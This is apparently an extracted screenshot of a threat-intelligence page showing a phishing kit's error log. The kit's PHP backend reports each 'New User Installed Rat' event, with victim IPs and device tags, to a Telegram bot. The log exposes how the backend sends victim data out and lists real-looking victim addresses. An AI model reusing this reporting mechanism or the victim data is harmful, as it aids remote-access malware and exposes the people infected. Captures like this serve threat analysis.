 Bayse - Phishing and Attack In
Bayse - Observable Insights fo
Bayse - Destination Insights fo
Bayse - Interpretation Result fo
bayse.io/interpretation/76989006-779d-4182-8766-b561518e7f81
parameters: Array
=========[Sent Data]==========
[ref]
ref.text=
ðŸŸ¢New User Installed Rat
IP: `37.129.217.28`
Tag: #42d70355158cb66e
ref.parse_mode= Markdown
============[Trace]===========
#0 /home/vvvvvv/public_html/Saderat/sender/Telegram.php(3201): TelegramErrorLogger::log(Array, Array)
#1 /home/vvvvvv/public_html/Saderat/sender/Telegram.php(111): Telegram->sendAPIRequest('https://api.tel...', Array)
#2 /home/vvvvvv/public_html/Saderat/sender/Telegram.php(196): Telegram->endpoint('sendMessage', Array)
#3 /home/vvvvvv/public_html/Saderat/login.php(45): Telegram->sendMessage(Array)
#4 /home/vvvvvv/public_html/Saderat/login.php(15): gossiperApp('37.129.217.28', 'Dalvik/2.1.0 (L...', '42d70355158cb66...')
#5 {main}
============[Date]============
[ 2023-08-10 08:30:28  UTC ]
==========[Response]==========
ok: False
error_code: 429
description: Too Many Requests: retry after 9
parameters: Array
=========[Sent Data]==========
[ref]
ref.text=
ðŸŸ¢New User Installed Rat
IP: `5.125.119.121`
Tag: #752eb7ae38547916
ref.parse_mode= Markdown
============[Trace]===========
#0 /home/vvvvvv/public_html/Saderat/sender/Telegram.php(3201): TelegramErrorLogger::log(Array, Array)
#1 /home/vvvvvv/public_html/Saderat/sender/Telegram.php(111): Telegram->sendAPIRequest('https://api.tel...', Array)
#2 /home/vvvvvv/public_html/Saderat/sender/Telegram.php(196): Telegram->endpoint('sendMessage', Array)
#3 /home/vvvvvv/public_html/Saderat/login.php(45): Telegram->sendMessage(Array)
#4 /home/vvvvvv/public_html/Saderat/login.php(15): gossiperApp('5.125.119.121', 'Dalvik/2.1.0 (L...', '752eb7ae3854791...')